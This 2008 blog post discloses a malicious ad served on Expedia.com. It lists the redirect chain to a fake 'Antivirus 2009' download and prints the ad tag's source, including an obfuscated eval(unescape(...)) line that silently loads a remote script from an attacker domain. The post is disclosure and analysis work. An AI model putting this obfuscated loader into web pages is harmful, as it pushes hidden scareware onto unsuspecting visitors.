Malvertisement on Expedia.com
November 23rd, 2008
Kudos to Andrew Dilling who sent me the full logs of this last night. I don’t have a contact @ Expedia but if someone does please shoot them a note.
Screenshot:

The popup:

Antivirus 2009 Download Page:
Tamper Data:

Calls:
GET http://www.expedia.com/
GET http://www.prolinar.com/?id=200811181921042
GET http://vernariostar.com/?id=200811181921042
GET http://www.google-analytics.com/ga.js
GET http://www.google-analytics.com/__utm.gif?utmwv[...]http://vernariostar.com/includes.js
POST http://clicksoverview.com/soft.php?aid=075675&d=1&product=XPA&refer=dc77b3921
GET http://antivirusdefense.com/2009/1/freescan.php?nu=77075675
Code of the Ad tag page:
<html><body style="margin:0; padding:0;">
<a href="http://www.rhapsody.com/?ref=26ta7" target="_blank"><img src="http://www.triesto.com/banners-db/Rhapsody/Rhapsody_728x90_1.jpg" border=0></a><script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src=’" + gaJsHost + "google-analytics.com/ga.js’ type=’text/javascript’%3E%3C/script%3E"));</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-6195944-3");
pageTracker._trackPageview();
</script><script>
var action_URL = "http://clicksoverview.com/soft.php?aid=075675&d=1&product=XPA&refer=dc77b3921";
var target_URL = "http://clicksoverview.com/soft.php?aid=075675&d=1&product=XPA&refer=dc77b3921";
var warn_prod = "";
eval(unescape(‘%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%27%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%76%65%72%6E%61%72%69%6F%73%74%61%72%2E%63%6F%6D%2F%69%6E%63%6C%75%64%65%73%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E%27%29%3B’));</script>
</body></html>
-
http://msmvps.com/spywaresucks Sandi Hardmeier
-
Jeff E
-
http://rubiconproject.com Kara Weber
-
http://www.mikeonads.com/ Mike
-
http://www.victimsofexpedia.com John





